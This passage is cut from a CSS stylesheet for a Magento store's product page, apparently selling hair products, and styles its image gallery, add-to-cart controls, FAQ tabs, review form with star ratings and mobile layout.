.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div:not(.text) {
  color: #000;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
  line-height: 1.3;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list,
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor {
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper .hairCutPoint {
  color: #C31816;
  margin-top: 6px;
  margin-bottom: 20px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
  margin-bottom: 15px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label {
  color: #000;
  font-size: 18px;
  line-height: 30px;
  margin-right: 6px;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label:after {
  content: ":";
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control > * {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .sub,
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .add {
  width: 30px;
  height: 30px;
  text-align: center;
  border: 1px solid #10396F;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty {
  width: 40px;
  height: 30px;
  text-align: center;
  border: 1px solid #CED9D5;
  margin: 0 2px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty:focus {
  border-color: #10396F;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions button.tocart {
  color: #fff;
  width: 100%;
  text-align: center;
  background: #10396F;
  border: 0;
}
.catalog-product-view .column.main .product.info.detailed {
  margin-bottom: 60px;
}
.catalog-product-view .column.main .product.info.detailed:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:after,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title:after {
  content: "";
  width: 14px;
  height: 14px;
  vertical-align: top;
  background-image: url(../images/icon/arrow-blue.png);
  background-size: cover;
  transition: transform .5s;
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active {
  color: #fff;
  background: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active:after,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active:after {
  background-image: url(../images/icon/arrow-white.png);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.reviews .counter,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.reviews .counter {
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item {
  color: #10396F;
  font-size: 2rem;
  text-align: center;
  line-height: 46px;
  padding: 0 16px;
  float: left;
  cursor: pointer;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:after {
  vertical-align: initial;
  margin-left: 3px;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active:after {
  transform: rotate(90deg);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item .counter {
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:hover {
  color: #fff;
  background: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:hover:after {
  background-image: url(../images/icon/arrow-white.png);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.faq {
  text-transform: uppercase;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
  color: #10396F;
  font-size: 2rem;
  line-height: 40px;
  background: #fff;
  padding: 0 3%;
  position: relative;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title:after {
  position: absolute;
  top: 50%;
  right: 3%;
  transform: translateY(-50%);
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active:after {
  transform: translateY(-50%) rotate(90deg);
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.faq {
  text-transform: uppercase;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
  background: #F7F5F6;
  border: 1px solid #CED9D5;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
  color: #194779;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item:not(:last-child) {
  border-bottom: 1px solid #CED9D5;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
  color: #194779;
  float: left;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
  color: #194779;
  text-decoration: underline;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
  color: #8D8D8D;
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item:not(:last-child) {
  border-bottom: 1px solid #CED9D7;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
  color: #000;
  line-height: 1.3;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
  color: #000;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container {
  position: relative;
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  color: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .btn {
  z-index: 2;
  position: relative;
  cursor: pointer;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .loading,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .loading {
  background-image: url(../images/icon/loading.gif);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  z-index: 1;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  z-index: 0;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.active .btn {
  z-index: 1;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.active .loading {
  z-index: 2;
  opacity: 1;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.noMore .btn {
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.noMore .noMoreHint {
  z-index: 5;
  opacity: 1;
}
.catalog-product-view .column.main .block.upsell {
  margin-top: 20px;
}
.catalog-product-view .column.main .block.upsell .title {
  font-size: 18px;
}
.catalog-product-view .column.main .block.upsell #select-all-products {
  color: #0a6c9f;
  text-decoration: underline;
}
.catalog-product-view .column.main .block.upsell .products-grid {
  padding: 0px;
}
.catalog-product-view .column.main .block.upsell .products-grid li.product-item {
  padding: 0px;
}
.catalog-product-view .column.main .block.upsell .products-grid li.product-item .details .choice .label {
  color: #0a6c9f;
}
.catalog-product-view .column.main .block.related .products-upsell {
  padding: 0;
}
.catalog-product-view .column.main .block.related .field.choice.related,
.catalog-product-view .column.main .block.related .product-item-actions {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-title {
  border-bottom: 2px solid #10396F;
}
.catalog-product-view .column.main .block.related > .block-title strong {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-title:after {
  content: "More To Love";
  color: #fff;
  text-align: center;
  background: url(../images/icon/btn1.png);
  background-size: cover;
  margin: auto;
  display: block;
}
.catalog-product-view .column.main .block.related > .block-content li.item a.photo {
  border: 1px solid #DEDEDE;
}
.catalog-product-view .column.main .block.related > .block-content li.item a.photo img {
  margin: auto;
}
.catalog-product-view .column.main .block.related > .block-content li.item .price-box {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
  content: "Buy Now!";
  width: 100%;
  text-align: center;
  background-size: 100% 100%;
  display: block;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-stock-sku .stock.available {
  display: none;
}
.catalog-product-view .column.main .product-info-stock-sku .sku > * {
  display: inline-block;
}
.catalog-product-view .column.main .product-info-stock-sku .sku .type:after {
  content: ":";
}
.catalog-product-view .hairStyleShow img.firstImg {
  margin-bottom: 20px;
}
.catalog-product-view .hairStyleShow img.lastImg,
.catalog-product-view .attachHair {
  margin-bottom: 40px;
}
.catalog-product-view .attachHair .text {
  margin-bottom: 6px;
}
.catalog-product-view .attachHair img {
  margin-bottom: 10px;
}
.catalog-product-view .chatBoxDes {
  margin-top: 30px;
}
.catalog-product-view .review-add {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10001;
  display: none;
}
.catalog-product-view .review-add > .block-content {
  max-height: 90vh;
  overflow-y: scroll;
  background: #fff;
  border: 1px solid #24497B;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.catalog-product-view .review-add > .block-content .quit {
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .submit,
.catalog-product-view .review-add > .block-content .next {
  color: #fff;
  font-size: 18px;
  width: 120px;
  line-height: 36px;
  text-transform: uppercase;
  background: #000;
  border: 0;
  margin: 20px auto;
  display: block;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field > label {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field input,
.catalog-product-view .review-add > .block-content .review-fieldset > div.field textarea {
  width: 100%;
  border: 1px solid #363636;
  padding: 0 6px;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field textarea {
  max-width: 100%;
  min-width: 100%;
  min-height: 80px;
  padding: 6px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating {
  line-height: 37px;
  margin-bottom: 10px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating > div {
  float: left;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
  margin-left: 10px;
  margin-bottom: 10px;
  position: relative;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote:before {
  content: "";
  width: 190px;
  height: 37px;
  background: url(../images/icon/star.png) left bottom;
  display: block;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"] {
  width: 1px;
  height: 1px;
  border: 0;
  clip: rect(0, 0, 0, 0);
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"]:focus + label:before,
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label span {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:before {
  content: "";
  width: 190px;
  height: 37px;
  background: url(../images/icon/star.png) left top;
  display: block;
  opacity: 0;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:hover:before {
  opacity: 1;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-1 {
  z-index: 6;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-1:before {
  width: 38px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-2 {
  z-index: 5;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-2:before {
  width: 76px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-3 {
  z-index: 4;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-3:before {
  width: 114px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-4 {
  z-index: 3;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-4:before {
  width: 152px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-5 {
  z-index: 2;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-5:before {
  width: 190px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .title {
  font-size: 30px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items {
  font-size: 0;
  margin-top: 20px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div {
  width: 45%;
  border: 1px solid #000;
  padding: 45% 0 0 0;
  margin-bottom: 2%;
  position: relative;
  display: inline-block;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(odd) {
  margin-left: 4%;
  margin-right: 2%;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(even) {
  margin-right: 4%;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(4) + div {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div img {
  position: absolute;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item img {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  object-fit: cover;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item a.delete-btn {
  background-image: url("../images/catalog/del.png");
  background-size: cover;
  position: absolute;
  bottom: 3px;
  right: 3px;
  transition: all .2s;
  display: block;
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item-demo img {
  max-width: 60%;
  max-height: 60%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item-demo #upload-phone {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  opacity: 0;
}
.catalog-product-view #product-review-container .galleryList {
  margin-bottom: 10px;
}
.catalog-product-view #product-review-container .galleryList .item {
  width: calc((100% - 12px) / 4);
  max-width: 88px;
  border: 2px solid #fff;
  position: relative;
  float: left;
}
.catalog-product-view #product-review-container .galleryList .item > div {
  width: 100%;
  padding-top: 100%;
}
.catalog-product-view #product-review-container .galleryList .item:not(:nth-child(4)) {
  margin-right: 4px;
}
.catalog-product-view #product-review-container .galleryList .item.active {
  border-color: #10396f;
}
.catalog-product-view #product-review-container .galleryList .item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view #product-review-container .galleryBox .imgShow {
  margin-bottom: 10px;
  display: none;
}
.catalog-product-view #product-review-container .galleryBox .imgShow img {
  width: 100%;
  max-width: 350px;
}
.catalog-product-view .shortDes p,
.catalog-product-view .shortDes pre {
  margin-bottom: 6px;
  white-space: normal;
}
.catalog-product-view .shortDes a {
  font-weight: 600;
  text-decoration: underline;
}
.catalog-product-view .shortDes .container {
  color: #faebb4;
  background: url(../images/cart/shortDes/bg.jpg) no-repeat;
  background-size: 100% auto;
  padding: 0 5% 0 6%;
  margin-bottom: 1.2em;
  position: relative;
}
.catalog-product-view .shortDes .container img {
  width: 100%;
  position: absolute;
  left: 0;
}
.catalog-product-view .shortDes .container img.top {
  top: 1%;
}
.catalog-product-view .shortDes .container img.bottom {
  bottom: 1%;
}
.catalog-product-view .shortDes .container .y {
  color: #fec800;
}
.catalog-product-view .shortDes .container .placeholder {
  padding-top: 6%;
}
.catalog-product-view .shortDes .container .item:not(:last-child) {
  margin-bottom: 1.2em;
}
.catalog-product-view .shortDes .container .item:not(:last-child) {
  margin-bottom: 1.2em;
}
.catalog-product-view .shortDes .container .item:not(:first-child) {
  line-height: 1.1;
}
.catalog-product-view .surpriseMay {
  position: relative;
}
.catalog-product-view .surpriseMay a {
  position: absolute;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view .column.main {
    padding: 0 5%;
  }
}
@media screen and (max-width: 767px) {
  .catalog-product-view .breadcrumbs {
    display: none;
  }
  .catalog-product-view .column.main {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .column.main .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .catalog-product-view .column.main .product.media .gallery-before {
    font-size: 1.6rem;
    padding: 10px 3%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .product-addto-links,
  .catalog-product-view .column.main .product.media .galleryBox .shareBtn {
    bottom: 10px;
  }
  .catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
    bottom: 0;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
    margin-top: calc(5% + 101px);
    right: 1%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
    width: 26%;
    margin-top: calc(19% + 101px);
    right: 0;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
    padding: 6px 0 0;
    overflow: hidden;
    display: none;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama {
    border-bottom: 1px solid #E4E4E4;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__stage {
    border-top: 1px solid #E4E4E4;
    border-bottom: 1px solid #E4E4E4;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__nav-wrap {
    padding-bottom: 6px;
    margin: 0 3%;
    border-bottom: 1px solid #E4E4E4;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .catalog-product-view .column.main .product-info-main .productReviewsBox {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    display: none;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    color: #747474;
    font-size: 14px;
    line-height: 1.3;
    padding: 15px 3%;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes .container .item:not(:last-child) {
    margin-bottom: 1em;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price {
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box {
    padding: 0 3% 6px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container {
    font-size: 1.8rem;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
    float: left;
    margin-top: 16px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions {
    width: calc(100% - 155px);
    float: right;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions button.tocart {
    font-size: 1.7rem;
    height: 46px;
    line-height: 48px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed {
    padding: 0 3%;
    margin-top: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .itemsTitleBox {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
    border: 1px solid #10396F;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title:not(:first-child) {
    border-top: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content.active + .title {
    border-top: 1px solid #10396F;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
    padding: 16px 4%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description p,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection p {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item {
    padding: 10px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left {
    width: 45px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    color: #194779;
    float: left;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q {
    font-size: 28px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    font-size: 15px;
    margin-top: 13px;
    margin-left: 1px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right {
    width: calc(100% - 45px);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
    font-size: 17px;
    line-height: 24px;
    padding: 11px 0 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item {
    padding: 15px 3% 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
    font-size: 18px;
    margin-bottom: 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-ratings {
    font-size: 14px;
    margin: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-content {
    margin: 10px 0 4px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore {
    padding: 30px 0 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
    width: 15px;
    margin: 0 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span {
    font-size: 20px;
    margin: 0 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
    font-size: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add {
    background: rgba(0, 0, 0, 0.6);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content {
    width: 92%;
    max-width: 500px;
    padding: 5%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .quit {
    font-size: 40px;
    width: 40px;
    line-height: 40px;
    position: absolute;
    top: 0;
    right: 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field input {
    height: 36px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    font-size: 24px;
  }
  .catalog-product-view .column.main .block.related .products-upsell {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .block.related > .block-title:after {
    width: 164px;
    height: 21px;
    line-height: 23px;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
    color: #fff;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-full.png);
    margin: 10px auto 0;
  }
  .catalog-product-view .product-info-stock-sku .sku {
    font-size: 18px;
    font-weight: 600;
    padding: 5px 3%;
  }
  .catalog-product-view .review-add > .block-content .review-upload-image .items .item a.delete-btn {
    width: 40px;
    height: 42px;
  }
  .catalog-product-view .review-add > .block-content .review-upload-image .items .item:hover a.delete-btn {
    width: 50px;
    height: 52px;
  }
  .catalog-product-view .surpriseMay a {
    width: 66.375%;
    height: 18.595%;
    left: 0.75%;
  }
  .catalog-product-view .surpriseMay a.skin {
    top: 57.851%;
  }
  .catalog-product-view .surpriseMay a.mono {
    bottom: 3.719%;
  }
}
@media screen and (max-width: 408px) {
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .old-price {
    margin-left: 12px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .old-price {
    margin-left: 20px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    padding: 15px 3% 6px;
  }
}
@media screen and (max-width: 379px) {
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .label,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
    float: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
    width: 190px;
    margin: 0 auto 10px;
  }
}
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url(../images/icon/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
#buyer-protection,
#description {
  font-size: 18px;
}
#description a {
  color: #10396f;
  font-weight: 600;
  text-decoration: underline;
}
#description table:not(.custom) {
  font-size: 15px;
  width: 100% !important;
  border: solid #333;
  border-width: 1px 0 0 1px;
  color: #333;
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 20px;
}
#description table:not(.custom) tr {
  height: 30px;
  line-height: 30px;
}
#description table:not(.custom) tr td {
  padding: 3px 5px;
  text-align: left;
  border: solid #333;
  border-width: 0 1px 1px 0;
  width: auto !important;
  word-break: break-all;
}
#description table.custom {
  font-family: 'proxima_novaregular' !important;
  max-width: none;
  height: auto !important;
  line-height: 1.3;
  background: #fff;
  border: 0;
  display: inline-block;
}
#description table.custom > tbody,
#description table.custom > tbody > tr {
  height: auto !important;
  display: block;
}
#description table.custom td {
  width: 50% !important;
  height: auto !important;
  text-align: center;
  border: 0;
}
#description table.custom td img {
  margin: auto;
}
#description table.custom pre {
  white-space: normal;
}
@media screen and (max-width: 767px) {
  #description table.custom {
    font-size: 15px;
    width: 108% !important;
    padding: 30px calc(4% - 10px);
    margin: 0 -4% 20px;
  }
}
@media screen and (min-width: 1200px) {
  .catalog-product-view .breadcrumbs > ul.items > li.item {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-size: 23px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    font-size: 17px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
    line-height: 46px;
